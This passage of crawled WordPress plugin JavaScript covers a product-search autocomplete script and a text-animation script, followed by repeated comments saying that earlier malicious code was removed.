dgwt-wcas-suggestion-nores",c.value=dgwt_wcas.labels.no_results,C=!1,!0===i.showDetailsPanel&&s.detailsPanelClearScene(),e("body").addClass("dgwt-wcas-nores")),void 0!==c.image_src&&c.image_src&&(p=!0),b=b.length>0?' title="'+b+'"':"",h+='<a href="'+u+'" class="'+w+'" data-index="'+l+'">',p&&(h+='<span class="dgwt-wcas-si"><img src="'+c.image_src+'" /></span>',h+='<div class="dgwt-wcas-content-wrapp">'),h+="<span"+b+' class="'+f+'">',"vendor"===c.type?(h+='<span class="dgwt-wcas-st-title">'+m+a(c.value,n,C,i)+v+"</span>",c.shop_city&&(h+='<span class="dgwt-wcas-vendor-city"><span> - </span>'+a(c.shop_city,n,!0,i)+"</span>"),void 0!==c.desc&&c.desc&&(h+='<span class="dgwt-wcas-sd">'+a(c.desc,n,!0,i)+"</span>")):h+=m+a(c.value,n,C,i)+v,h+="</span>",h+=p?"</div>":"",h+="</a>"}else{!0===i.showImage&&void 0!==c.thumb_html&&(g=!0);var y="product_variation"===c.type?" dgwt-wcas-suggestion-product-var":"";if(d+=void 0!==c.post_id?'data-post-id="'+c.post_id+'" ':"",d+=void 0!==c.taxonomy?'data-taxonomy="'+c.taxonomy+'" ':"",d+=void 0!==c.term_id?'data-term-id="'+c.term_id+'" ':"",h+='<a href="'+u+'" class="'+r+" dgwt-wcas-suggestion-product"+y+'" data-index="'+l+'" '+d+">",g&&(h+='<span class="dgwt-wcas-si">'+c.thumb_html+"</span>"),h+=g?'<div class="dgwt-wcas-content-wrapp">':"",h+='<span class="dgwt-wcas-st">',h+='<span class="dgwt-wcas-st-title">'+a(c.value,n,!0,i)+"</span>",!0===i.showSKU&&void 0!==c.sku&&c.sku.length>0&&(h+='<span class="dgwt-wcas-sku">('+dgwt_wcas.labels.sku_label+" "+a(c.sku,n,!0,i)+")</span>"),!0===i.showDescription&&void 0!==c.desc&&c.desc&&(h+='<span class="dgwt-wcas-sd">'+a(c.desc,n,!0,i)+"</span>"),!0===i.showProductVendor&&void 0!==c.vendor&&c.vendor){var _='<span class="dgwt-wcas-product-vendor"><span class="dgwt-wcas-product-vendor-label">'+dgwt_wcas.labels.vendor_sold_by+" </span>"+c.vendor+"</span>";void 0!==c.vendor_url&&c.vendor_url?h+='<span class="dgwt-wcas-product-vendor-link" data-url="'+c.vendor_url+'">'+_+"</span>":h+=_}h+="</span>",!0===i.showPrice&&void 0!==c.price&&(h+='<span class="dgwt-wcas-sp">'+c.price+"</span>"),!0===i.showFeaturedBadge&&!0===c.on_sale&&(h+='<span class="dgwt-wcas-badge dgwt-wcas-badge-os">'+i.saleBadgeText+"</span>"),!0===i.showFeaturedBadge&&!0===c.featured&&(h+='<span class="dgwt-wcas-badge dgwt-wcas-badge-f">'+i.featuredBadgeText+"</span>"),h+=g?"</div>":"",h+="</div>"}}),this.adjustContainerWidth(),g.detach(),c.html(h),e.isFunction(u)&&u.call(s.element,c,s.suggestions),c.show(),e("body").addClass("dgwt-wcas-open"),s.isMouseDownOnSearchElements=!1,s.automaticAlignment(),!0===i.showDetailsPanel&&(e("body").addClass("dgwt-wcas-is-details"),d.show(),s.fixHeight()),i.autoSelectFirst&&(s.selectedIndex=0,c.scrollTop(0),c.children("."+r).first().addClass(l)),s.visible=!0,s.fixPositionCapture(),"top"===s.options.orientation&&(s.getSuggestionsContainer().addClass(s.classes.suggestionsContainerOrientTop),e("body").addClass("dgwt-wcas-block-scroll"),setTimeout(function(){s.scrollDownSuggestions()},300)),s.findBestHint())}else this.hide()},adjustContainerWidth:function(){var t,s=this.options,i=e("body"),o=this.getFormWrapper(),a=this.getSuggestionsContainer(),n=this.getDetailsContainer(),r=this.getFormOffset();if(o.length){var l=getComputedStyle(o[0]).width;if(l=Math.round(parseFloat(l.replace("px",""))),"auto"===s.width&&(t=this.el.outerWidth(),a.css("width",t+"px")),this.canShowDetailsBox()){if(o.width()>=550)return i.addClass("dgwt-wcas-full-width"),l%2==0?(a.css("width",Math.round(l/2)),n.css("width",Math.round(l/2))):(a.css("width",Math.floor(l/2)),n.css("width",Math.ceil(l/2))),i.removeClass("dgwt-wcas-details-left"),i.removeClass("dgwt-wcas-details-right"),void(!0===s.isRtl?n.css("left","0"):a.css("left",l/2+r.left+"px"));i.addClass("dgwt-wcas-details-right")}}},positionPreloader:function(t){var s="object"==typeof t?t.find(".dgwt-wcas-search-submit"):e(".dgwt-wcas-search-submit");s.length>0&&s.each(function(){var t=e(this).closest(".dgwt-wcas-search-wrapp").find(".dgwt-wcas-preloader");1==dgwt_wcas.is_rtl?t.css("left",6+e(this).outerWidth()+"px"):t.css("right",e(this).outerWidth()+"px")})},findBestHint:function(){var t=this.el.val().toLowerCase(),s=null;t&&(e.each(this.suggestions,function(e,i){var o=0===i.value.toLowerCase().indexOf(t);return o&&(s=i),!o}),this.signalHint(s))},signalHint:function(t){var s="";t&&(s=this.currentValue+t.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=t,(this.options.onHint||e.noop)(s))},preloader:function(e,t,s){var i,o,a="dgwt-wcas-preloader-wrapp",n=null==s?a:a+" "+s;if("form"===t){if(1!=dgwt_wcas.show_preloader)return;o=this.getFormWrapper().find(".dgwt-wcas-preloader")}else"details"===t&&(o=this.getDetailsContainer());if(0!=o.length)if("form"!==t){var r=o.find("."+a);if("hide"!==e){if("show"===e){var l=this.options.isRtl?"-rtl":"";i='<div class="'+n+'"><img class="dgwt-wcas-placeholder-preloader" src="'+dgwt_wcas.img_url+"placeholder"+l+'.png" /></div>',this.detailsPanelClearScene(),r.length&&r.remove(),o.prepend(i)}}else r.length&&r.remove()}else"hide"===e?(o.removeClass(s),o.html("")):(o.addClass(s),"string"==typeof dgwt_wcas.preloader_icon&&o.html(dgwt_wcas.preloader_icon))},verifySuggestionsFormat:function(t){return t.length&&"string"==typeof t[0]?e.map(t,function(e){return{value:e,data:null}}):t},validateOrientation:function(t,s){return t=e.trim(t||"").toLowerCase(),-1===e.inArray(t,["auto","bottom","top"])&&(t=s),t},processResponse:function(e,t,s){var i=this.options;e.suggestions=this.verifySuggestionsFormat(e.suggestions),i.noCache||(this.cachedResponse[s]=e,i.preventBadQueries&&!e.suggestions.length&&this.badQueries.push(t)),t===this.getQuery(this.currentValue)&&("top"===this.options.orientation&&e.suggestions.reverse(),this.suggestions=e.suggestions,this.suggest())},activate:function(t){var s,i=this.classes.selected,o=this.getSuggestionsContainer(),a=o.find("."+this.classes.suggestion);return o.find("."+i).removeClass(i),this.selectedIndex=t,-1!==this.selectedIndex&&a.length>this.selectedIndex?(s=a.get(this.selectedIndex),e(s).addClass(i),s):null},selectHint:function(){var t=e.inArray(this.hint,this.suggestions);this.select(t)},select:function(e){this.options.disableHits||(this.hide(),this.onSelect(e))},moveUp:function(){if(-1!==this.selectedIndex){if(this.latestActivateSource="key",0===this.selectedIndex)return this.getSuggestionsContainer().children("."+this.classes.suggestion).first().removeClass(this.classes.selected),this.selectedIndex=-1,this.ignoreValueChange=!1,this.el.val(this.currentValue),void this.findBestHint();this.adjustScroll(this.selectedIndex-1,"up")}},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&(this.latestActivateSource="key",this.adjustScroll(this.selectedIndex+1,"down"))},adjustScroll:function(t,s){if("headline"===this.suggestions[t].type&&(t="down"===s?t+1:t-1),void 0!==this.suggestions[t]){var i=this.activate(t);if(this.getDetails(this.suggestions[t]),"more_products"!==this.suggestions[t].type&&i&&!this.canShowDetailsBox()){var o,a,n,r=this.getSuggestionsContainer(),l=e(i).outerHeight();o=i.offsetTop,n=(a=r.scrollTop())+this.options.maxHeight-l,o<a?r.scrollTop(o):o>n&&r.scrollTop(o-this.options.maxHeight+l),this.options.preserveInput||(this.ignoreValueChange=!0),this.signalHint(null)}}},onSelect:function(t){var s=this.options.onSelect,i=this.suggestions[t];void 0===i.type||"more_products"!==i.type&&("enter"!==this.actionTriggerSource||"key"==this.latestActivateSource||"product_variation"==i.type)?(this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),i.url.length>0&&(window.location.href=i.url),this.signalHint(null),this.suggestions=[],this.selection=i,e.isFunction(s)&&s.call(this.element,i)):this.el.closest("form").trigger("submit")},getValue:function(e){var t,s,i=this.options.delimiter;return i?1===(s=(t=this.currentValue).split(i)).length?e:t.substr(0,t.length-s[s.length-1].length)+e:e},dispose:function(){var t=this.el,s=this.getFormWrapper(),i=this.getSuggestionsContainer(),o=(this.getDetailsContainer(),t.closest("."+this.options.formClass),s.find(".js-dgwt-wcas-enable-mobile-form"));s.length&&s.find("*").each(function(){e(this).off(".autocomplete")});t.removeData("autocomplete"),e(window).off("resize.autocomplete",this.fixPositionCapture),s.removeClass("dgwt-wcas-active"),this.close(),o.length&&o.remove(),i.length&&i.html("")},enableOverlayMobile:function(){var t=this;if("on"!==t.overlayMobileState){t.overlayMobileState="on";var s,i=t.getFormWrapper(),o=t.getSuggestionsContainer(),a="";e("html").addClass("dgwt-wcas-overlay-mobile-on"),a+='<div class="js-dgwt-wcas-overlay-mobile dgwt-wcas-overlay-mobile">',a+='<div class="dgwt-wcas-om-bar js-dgwt-wcas-om-bar">',a+='<button class="dgwt-wcas-om-return js-dgwt-wcas-om-return">',"string"==typeof dgwt_wcas.back_icon&&(a+=dgwt_wcas.back_icon),a+="</button>",a+="</div>",a+="</div>",e(t.options.mobileOverlayWrapper).append(a),(s=e(".js-dgwt-wcas-overlay-mobile")).css("zIndex",99999999999),i.after('<span class="js-dgwt-wcas-om-hook"></span>'),i.appendTo(".js-dgwt-wcas-om-bar"),o.appendTo(".js-dgwt-wcas-om-bar"),i.addClass("dgwt-wcas-search-wrapp-mobile"),i.hasClass("dgwt-wcas-has-submit")&&(i.addClass("dgwt-wcas-has-submit-off"),i.removeClass("dgwt-wcas-has-submit")),i.find("."+t.options.searchInputClass).focus(),e(document).on("click.autocomplete",".js-dgwt-wcas-om-return",function(e){t.disableOverlayMobile(s)})}},disableOverlayMobile:function(t){var s=this,i=s.getSuggestionsContainer(),o=e(".js-dgwt-wcas-om-bar").find("."+s.options.searchFormClass);o.hasClass("dgwt-wcas-has-submit-off")&&(o.removeClass("dgwt-wcas-has-submit-off"),o.addClass("dgwt-wcas-has-submit")),o.removeClass("dgwt-wcas-search-wrapp-mobile"),e("html").removeClass("dgwt-wcas-overlay-mobile-on"),i.appendTo("body"),i.removeAttr("body-scroll-lock-ignore"),e(".js-dgwt-wcas-om-hook").after(o),e(".js-dgwt-wcas-overlay-mobile").remove(),e(".js-dgwt-wcas-om-hook").remove(),setTimeout(function(){o.find("."+s.options.searchInputClass).val("");var e=o.find(".dgwt-wcas-close");o.length>0&&(e.removeClass("dgwt-wcas-close"),e.html("")),s.hide()},150),s.overlayMobileState="off"},showCloseButton:function(){var e=void 0!==dgwt_wcas.close_icon?dgwt_wcas.close_icon:"",t=this.getFormWrapper().find("."+this.options.preloaderClass);t.addClass(this.options.closeTrigger),t.html(e)},hideCloseButton:function(){var e=this.getFormWrapper().find("."+this.options.closeTrigger);e.length&&(e.removeClass(this.options.closeTrigger),e.html(""))},elementOrParentIsFixed:function(t){var s=t.add(t.parents()),i=!1;return s.each(function(){if("fixed"===e(this).css("position"))return i=!0,!1}),i},gaEvent:function(e,t){var s=!(!window.hasOwnProperty("GoogleAnalyticsObject")||!window.hasOwnProperty(window.GoogleAnalyticsObject))&&window[window.GoogleAnalyticsObject];if(this.options.sendGAEvents)try{if("undefined"!=typeof gtag)gtag("event","autocomplete_search",{event_label:e,event_category:t});else if(!1!==s){var i=s.getAll()[0];i&&i.send({hitType:"event",eventCategory:t,eventAction:"autocomplete_search",eventLabel:e})}}catch(e){}if(this.options.enableGASiteSearchModule)try{if("undefined"!=typeof gtag)gtag("event","page_view",{page_path:"/?s="+encodeURI(e)+"&post_type=product&dgwt_wcas=1"});else if(!1!==s){var o=s.getAll()[0];o&&(o.set("page","/?s="+encodeURI(e)+"&post_type=product&dgwt_wcas=1"),o.send("pageview"))}}catch(e){}}},e.fn.dgwtWcasAutocomplete=function(t,s){return arguments.length?this.each(function(){var i=e(this),o=i.data("autocomplete");"string"==typeof t?o&&"function"==typeof o[t]&&o[t](s):(o&&o.dispose&&o.dispose(),o=new d(this,t),i.data("autocomplete",o))}):this.first().data("autocomplete")},e.fn.autocomplete||(e.fn.autocomplete=e.fn.dgwtWcasAutocomplete),function(){function t(){var t=e(".dgwt-wcas-search-input"),s=[];t.length>1&&t.each(function(){var t=e(this).attr("id");if(-1==e.inArray(t,s))s.push(t);else{var i=Math.random().toString(36).substring(2,6);i="dgwt-wcas-search-input-"+i,e(this).attr("id",i),e(this).closest("form").find("label").attr("for",i)}})}function s(){var t=e(".dgwt-wcas-search-input");t.length>0&&t.each(function(){"object"!=typeof e(this).data("autocomplete")&&e(this).dgwtWcasAutocomplete(window.dgwt_wcas.config)})}navigator.userAgent.match(/Trident\/7\./)&&function(e,t){function s(e,t){var s=arguments.length>2?arguments[2]:[];if(!1===a(e))throw new TypeError(Object.prototype.toString.call(e)+"is not a function.");return e.apply(t,s)}function i(e,t,s){var i={value:s,writable:!0,enumerable:!1,configurable:!0};Object.defineProperty(e,t,i)}function o(e,t){return e[t]}function a(e){return"function"==typeof e}function n(e){if(null===e||e===t)throw TypeError();return Object(e)}function r(e,s){var i=function(e,t){return n(e)[t]}(e,s);if(null===i||i===t)return t;if(!1===a(i))throw new TypeError("Method not callable: "+s);return i}function l(t){switch(typeof t){case"undefined":return"undefined";case"boolean":return"boolean";case"number":return"number";case"string":return"string";case"symbol":return"symbol";default:return null===t?"null":"Symbol"in e&&(t instanceof e.Symbol||t.constructor===e.Symbol)?"symbol":"object"}}function c(s){if("object"!==l(s))return!1;var i="Symbol"in e&&"match"in e.Symbol?o(s,e.Symbol.match):t;if(i!==t)return Boolean(i);try{var a=s.lastIndex;return s.lastIndex=0,RegExp.prototype.exec.call(s),!0}catch(e){}finally{s.lastIndex=a}return!1}function d(e,t){return l(e)===l(t)&&("number"===l(e)?!(!isNaN(e)||!isNaN(t))||1/e==1/0&&1/t==-1/0||1/e==-1/0&&1/t==1/0||e===t:function(e,t){return e===t}(e,t))}function g(e){if("symbol"===l(e))throw new TypeError("Cannot convert a Symbol value to a number");var t=Number(e);return isNaN(t)?0:1/t==1/0||1/t==-1/0||t===1/0||t===-1/0?t:(t<0?-1:1)*Math.floor(Math.abs(t))}function u(i){var n=arguments.length>1?arguments[1]:t;if("object"===l(i)){if(arguments.length<2)var c="default";else n===String?c="string":n===Number&&(c="number");var d="function"==typeof e.Symbol&&"symbol"==typeof e.Symbol.toPrimitive?r(i,e.Symbol.toPrimitive):t;if(d!==t){var g=s(d,i,[c]);if("object"!==l(g))return g;throw new TypeError("Cannot convert exotic object to primitive.")}return"default"===c&&(c="number"),function(e,t){if("string"===t)var i=["toString","valueOf"];else i=["valueOf","toString"];for(var n=0;n<i.length;++n){var r=o(e,i[n]);if(a(r)){var c=s(r,e);if("object"!==l(c))return c}}throw new TypeError("Cannot convert to primitive.")}(i,c)}return i}function h(e){switch(l(e)){case"symbol":throw new TypeError("Cannot convert a Symbol value to a string");case"object":return h(u(e,String));default:return String(e)}}i(Array.prototype,"includes",function(e){var t=n(this),s=function(e){var t=g(e);return t<=0?0:Math.min(t,Math.pow(2,53)-1)}(o(t,"length"));if(0===s)return!1;var i=g(arguments[1]);if(i>=0)var a=i;else(a=s+i)<0&&(a=0);for(;a<s;){if(d(e,o(t,h(a))))return!0;a+=1}return!1}),i(String.prototype,"includes",function(e){var s=arguments.length>1?arguments[1]:t,i=h(function(e){if(null===e||e===t)throw TypeError(Object.prototype.toString.call(e)+" is not coercible to Object.");return e}(this));if(c(e))throw new TypeError("First argument to String.prototype.includes must not be a regular expression");var o=h(e),a=g(s),n=i.length,r=Math.min(Math.max(a,0),n);return-1!==String.prototype.indexOf.call(i,o,r)})}("object"==typeof window&&window||"object"==typeof self&&self||"object"==typeof global&&global||{}),e(document).ready(function(){(["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document)&&e("html").addClass("dgwt-wcas-is-ios");var t=1==dgwt_wcas.show_details_box,s=dgwt_wcas.mobile_breakpoint;(jQuery(window).width()<s||"ontouchend"in document)&&(t=!1),window.dgwt_wcas.config={minChars:dgwt_wcas.min_chars,width:dgwt_wcas.sug_width,autoSelectFirst:!1,triggerSelectOnValidInput:!1,serviceUrl:dgwt_wcas.ajax_search_endpoint,paramName:"s",showDetailsPanel:t,showImage:1==dgwt_wcas.show_images,showPrice:1==dgwt_wcas.show_price,showDescription:1==dgwt_wcas.show_desc,showSKU:1==dgwt_wcas.show_sku,showSaleBadge:1==dgwt_wcas.show_sale_badge,showFeaturedBadge:1==dgwt_wcas.show_featured_badge,dynamicPrices:!(void 0===dgwt_wcas.dynamic_prices||!dgwt_wcas.dynamic_prices),saleBadgeText:dgwt_wcas.labels.sale_badge,featuredBadgeText:dgwt_wcas.labels.featured_badge,isRtl:1==dgwt_wcas.is_rtl,showHeadings:1==dgwt_wcas.show_headings,isPremium:1==dgwt_wcas.is_premium,taxonomyBrands:dgwt_wcas.taxonomy_brands,mobileBreakpoint:s,mobileOverlayWrapper:dgwt_wcas.mobile_overlay_wrapper,debounceWaitMs:dgwt_wcas.debounce_wait_ms,sendGAEvents:dgwt_wcas.send_ga_events,convertHtml:dgwt_wcas.convert_html,enableGASiteSearchModule:dgwt_wcas.enable_ga_site_search_module,appendTo:void 0!==dgwt_wcas.suggestions_wrapper?dgwt_wcas.suggestions_wrapper:"body",showProductVendor:!(void 0===dgwt_wcas.show_product_vendor||!dgwt_wcas.show_product_vendor),disableHits:!(void 0===dgwt_wcas.disable_hits||!dgwt_wcas.disable_hits),disableSubmit:!(void 0===dgwt_wcas.disable_submit||!dgwt_wcas.disable_submit)},e(".dgwt-wcas-search-input").dgwtWcasAutocomplete(window.dgwt_wcas.config)}),e(window).on("load",function(){var t=0,s=setInterval(function(){var i=document.activeElement;if("object"==typeof i&&e(i).length&&e(i).hasClass("dgwt-wcas-search-input")){var o=e(i).closest(".dgwt-wcas-search-wrapp");o.length&&!o.hasClass("dgwt-wcas-active")&&(o.addClass("dgwt-wcas-active"),clearInterval(s))}t>10&&clearInterval(s),t++},500)}),e(document).ready(function(){setTimeout(function(){t(),s()},500)}),e(window).on("load",function(){setTimeout(function(){t(),s()},500),void 0!==window.elementorFrontend&&void 0!==window.elementorFrontend.documentsManager&&void 0!==window.elementorFrontend.documentsManager.documents&&e.each(elementorFrontend.documentsManager.documents,function(e,t){void 0!==t.getModal&&t.getModal&&t.getModal().on("show",function(){setTimeout(function(){s()},300)})})})}()});
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://dienmaydaiquangminh.vn/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.4
body_size: 359
content:
!function(e){"use strict";const s="morphext",i={animation:"bounce",speed:2e3,autoInit:!0,phrases:[],animateCssVersion:"4.1.1",autoAttachAnimateCss:!0};function n(t){this.element=e(t),this._settings=e.extend({},i,JSON.parse(this.element.attr("data-morphext-options"))),this._defaults=i,this._init()}n.prototype={_init:function(){var t;this.element.addClass("morphext"),this._settings.autoAttachAnimateCss&&(t=`https://cdnjs.cloudflare.com/ajax/libs/animate.css/${this._settings.animateCssVersion}/animate.min.css`,e(`link[href='${t}']`).length||e(`<link href="${t}" rel="stylesheet">`).appendTo("head")),this._index=0,this.animate(),this.start()},animate:function(){this._index=this._index%this._settings.phrases.length;const t=document.createElement("span");t.classList.add("morphext__animated","animate__animated",`animate__${this._settings.animation}`),e(t).text(this._settings.phrases[this._index]),this.element.html(e(t).prop("outerHTML")),this._index+=1},start:function(){var t=this;this._interval=setInterval(function(){t.animate()},this._settings.speed)},stop:function(){this._interval=clearInterval(this._interval)}},e.fn[s]=function(t){return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new n(this))})}}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;